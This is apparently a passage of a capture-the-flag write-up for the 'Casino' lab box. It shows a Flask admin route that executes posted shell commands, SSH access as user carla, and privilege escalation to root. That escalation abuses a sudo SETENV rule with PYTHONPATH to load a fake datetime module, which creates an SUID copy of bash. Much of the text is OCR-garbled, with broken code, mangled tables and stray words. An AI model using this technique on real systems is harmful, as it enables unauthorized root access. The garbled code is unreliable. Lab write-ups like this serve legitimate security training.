from flask import *
import os
app = Flask(__name__
app.secret_key = 'i_L0v3$$$'
@app.route('/', methods=["GET", "POST"])
def index():
    if request.remote_addr != "127.0.0.1":
        return "Localhost Access Only!
    return render_template('index.html')
@app.route('/admin', methods=["GET", "POST"])
def admin():
    if request.remote_addr != "127.0.0.1":
        return "Localhost Access Only!"
    if request.method == "POST" and request.form.get("cmd"):
    cmd = request.form.get("cmd")
        output = os.popen(cmd).read()
        flash(output, "info")
    return render_template('admin.html')
app.run(debug=True)
   (mark haxor) - [~/.../Linux/Casino/extracted/0-2368eaeac8e1d1747f0b2b5dba6f80aeb1d36a45]
```

And there's a user on the box whose name is carla. Lets try sshing to the box as user carla. And it worked.

```
[mark haxor)-[~/.../B2B/CyberSecLabs/Linux/Casino]
   ssh_carla@172.31.3.7
carla@172.31.3.7's password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-111-generic x86_64)
 * Documentation: https://help.ubuntu.com
 * Management:
                  https://landscape.canonical.com
 * Support:
                   https://ubuntu.com/advantage
  System information as of Tue Dec 13 06:29:14 UTC 2022
  System load:
                0.44
                                   Processes:
                                                        102
 Usage of /:
               43.6% of 11.75GB
                                  Users logged in:
                                                        0
                                   IP address for eth0: 172.31.3.7
  Memory usage: 60%
  Swap usage:
                0%
  Canonical Livepatch is available for installation.
   Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
50 packages can be updated.
0 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
carla@casino:~$
```

On doing sudo -l we see that the user can run the script in the /opt directory as root.



Lets check out the content of the script. Looks like its making a get request to coinbase web site then putting the result in its local web server, then restarting apache2 service. And also on checking the permission of the file we see



So how do we exploit this one possiblity we can try is python library hijacking. The script is importing some python modules but what if the path to those modules are writeable we can exploit it of cause but in this case it isn't. But on looking at the sudo permission granted to user carla we see it also as SETENV meaning we can specify the path for the script to import its modules.

Here's a good resource on how to exploit python library hijacking.





| cristian@kali:/tmp\$<br>root | sudo | PYTHONPATH=/tmp/ | /usr/bin/python3.7 | /tmp/hijack.py |
|------------------------------|------|------------------|--------------------|----------------|
| None                         |      |                  |                    |                |
| cristian@kali:/tmp\$         |      |                  |                    |                |

There it is!

## Now that we know how to exploit this lets go about it. We see that the script imports datetime module.

| <pre>carla@casino:/tmp\$ sudo -les<br/>Matching Defaults entries for carla or<br/>env_reset, mail_badpass, secure_page</pre>                                                       | is (  A Casino:   ath=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/sbin\:/bin\:/shap/bin                                                             |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| User carla may run the following comma<br>(root) SETENV: /opt/updateBTCPrice<br>carla@casino:/tmp\$ cat /opt/updateBTCP<br>#!/usr/bin/python3                                      | ands on casino:<br>e.pye <i>PYTHONPATH</i> environment variable indicates a directory (or<br>Price.py<br>directories), where Python can search for modules to import. |  |  |  |
| from datetime import datetime<br>import requests                                                                                                    |                                                                                                    |  |  |  |
| <pre>print(datetime.now())</pre>                                                                                                    |                                                                                                    |  |  |  |
| try:                                                                                                    |                                                                                                    |  |  |  |
| <pre>price = requests.get("https:/,<br/>btcPrice = open('/var/www/web/<br/>btcPrice.write(price)<br/>btcPrice.close()<br/>import os<br/>os.system("service apache2 reserved)</pre> | /www.coinbase.com/price/bitcoin").text<br>App/webApp/templates/btc.price', 'w')<br>in our example, I moved the Python module to the <i>/tmp/</i> folder.<br>btart")   |  |  |  |
| print("ERROR: Could not connection carla@casino:/tmp\$                                                                                                    | ct to coinbase!")                                                                                                    |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |

So for this lets create a fake datetime python module in the temp directory. So what this is suppose to do is that it copies /bin/bash to the temp directory then gives it suid perm.

carla@casino:/tmp\$ ls carbox & Kalfordan & Carbox be considered and the considered and th

Now lets run the sudo permission. It should throw an error because it can't run all those commands since it isn't going to be calling the real datetime module.

| carla@casino:/tmp\$ sudo -l                                                                                                    | CTE / CuharSed abs / Linux / Challange Labe                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Matching Defaults entries for carla on casino:                                                                                                    |                                                                                                    |
| <pre>env_reset, mail_badpass, secure_path=/usr/local/sbin\:/us</pre>                                                                                                    | r/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin                                                                                                    |
| <pre>carla@casino:/tmp\$ sudo -1<br/>Matching Defaults entries for carla on casino:<br/>env_reset, mail_badpass, secure_path=/usr/local/sbin\:/us<br/>User carla may run the following commands on casino:<br/>(root) SETENV: /opt/updateBTCPrice.py<br/>carla@casino:/tmp\$ sudo PYTHONPATH=/tmp /opt/updateBTCPrice.py<br/>Traceback (most recent call last):<br/>File "/opt/updateBTCPrice.py, line 3, in <module><br/>from datetime import datetime<br/>ImportError: cannot import name 'datetime'<br/>Error in sys.excepthook:<br/>Traceback (most recent call last):<br/>File "/usr/lib/python3/dist-packages/apport_python_hook.py"<br/>from apport.fileutils import likely_packaged, get_recent_<br/>File "/usr/lib/python3/dist-packages/apport/initpy", l<br/>from apport.report import Report<br/>File "/usr/lib/python3/dist-packages/apport/initpy", l<br/>from apport.report import Report<br/>File "/usr/lib/python3.6/urllib/request.py", line 71, in <modu<br>import http.client<br/>File "/usr/lib/python3.6/mail/parser.py", line 71, in <modu<br>import http.client<br/>File "/usr/lib/python3.6/email/parser.py", line 12, in <modu<br>from email.parser<br/>File "/usr/lib/python3.6/email/parser.py", line 27, in <from compat32<br="" email.policybase="" import="">File "/usr/lib/python3.6/email/parser.py", line 33, in <modu<br>from email.parseaddr import quote<br/>File "/usr/lib/python3.6/email/parser.py", line 33, in <modu<br>from email.parseaddr import quote<br/>File "/usr/lib/python3.6/email/_policybase.py", line 16, in <i<br>import time, calendar<br/>File "/usr/lib/python3.6/calendar.py", line 50, in <module><br/>class _localized_month:<br/>File "/usr/lib/python3.6/calendar.py", line 52, in _localize_<br/>months = [datetime.date(2001, i+1, 1).strftime for i in<br/>File "/usr/lib/python3.6/calendar.py", line 52, in <listcom<br>_months = [datetime.date(2001, i+1, 1).strftime for i in<br/>File "/usr/lib/python3.6/calendar.py", line 52, in <listcom<br>_months = [datetime.date(2001, i+1, 1).strftime for i in<br/>File "/usr/lib/python3.6/calendar.py", line 52, in <list< th=""><th>CTF / CyberSecLabs / Linux / Challenge Labs<br/>r/Local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/sbin\:/shin&gt;/bin<br/>/<br/>/<br/>/<br/>/<br/>/<br/>/<br/>/<br/>/<br/>/<br/>/<br/>/<br/>/<br/>/</th></list<></listcom<br></listcom<br></module></i<br></modu<br></modu<br></from></modu<br></modu<br></modu<br></module></pre> | CTF / CyberSecLabs / Linux / Challenge Labs<br>r/Local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/sbin\:/shin>/bin<br>/<br>/<br>/<br>/<br>/<br>/<br>/<br>/<br>/<br>/<br>/<br>/<br>/ |
| _months = [datetime.date(2001, i+1, 1).strftime for i in                                                                                                    | range(12)]                                                                                                    |
| Altribuleerror: module 'daletime' has no altribule 'dale'                                                                                                    |                                                                                                    |
| Original exception was:                                                                                                    |                                                                                                    |
| Traceback (most recent call last):                                                                                                    |                                                                                                    |
| <pre>File "/opt/updateBICPrice.py", line 3, in <module> from datetime import datetime</module></pre>                                                                                                    |                                                                                                    |
| ImportError: cannot import name 'datetime'                                                                                                    |                                                                                                    |
| carla@casino:/tmp\$                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |

## Now lets confirm our exploit worked. And yea it worked now lets run it and get root.

carla@casino:/tmp\$ ls /tmp/rootshell set KoliNetHuntercorExploit DB cordsogle Hacking DB (⊕ GitSta
/tmp/rootshell
carla@casino:/tmp\$ ls -l /tmp/rootshellCENARIO 3: Redirecting Python Library Search th
-rwsr-sr-x 1 root root 1113504 Dec 13 06:41 /tmp/rootshell
carla@casino:/tmp\$

The *PYTHONPATH* environment variable indicates a

directories), where Python can search for modules t

| carla@casino:/tmp\$ ./rootshell -p |         |       |      |     |    |                                                          |  |
|------------------------------------|---------|-------|------|-----|----|----------------------------------------------------------|--|
| rootshell-4.                       | .4# cd  | /root |      |     |    |                                                          |  |
| rootshell-4.4# ls -al              |         |       |      |     |    |                                                          |  |
| total 48                           |         |       |      |     |    |                                                          |  |
| drwx                               | 6 root  | root  | 4096 | Jul | 14 | 2020 .                                                   |  |
| drwxr-xr-x 2                       | 24 root | root  | 4096 | Jul | 14 | 2020                                                     |  |
| -rw                                | 1 root  | root  | 179  | Jul | 14 | 2020 a. bash_history the user got privileges to set or n |  |
| -rw-rr                             | 1 root  | root  | 3106 | Apr | 9  | 2018 .bashrc                                             |  |
| drwx                               | 3 root  | root  | 4096 | Jul | 14 | 20201a. cacheough a script that can run with sudo peri   |  |
| -rw                                | 1 root  | root  | 28   | Jul | 14 | 2020 .lesshst                                            |  |
| drwxr-xr-x                         | 3 root  | root  | 4096 | Jul | 14 | 2020 local                                               |  |
| -rw-rr                             | 1 root  | root  | 148  | Aug | 17 | 2015 .profile                                            |  |
| drwxr-xr-x                         | 2 root  | root  | 4096 | Jul | 14 | 2020 .scripts                                            |  |
| -rw-rr                             | 1 root  | root  | 66   | Jul | 14 | 2020 Selected_editored the Python module to the          |  |
| drwx                               | 2 root  | root  | 4096 | Jul | 14 | 2020 .ssh                                                |  |
| -rw-rr                             | 1 root  | root  | 33   | Jul | 14 | 2020 system.txt                                          |  |
| rootshell-4.                       | .4#     |       |      |     |    |                                                          |  |
|                                    |         |       |      |     |    |                                                          |  |

And we're done :)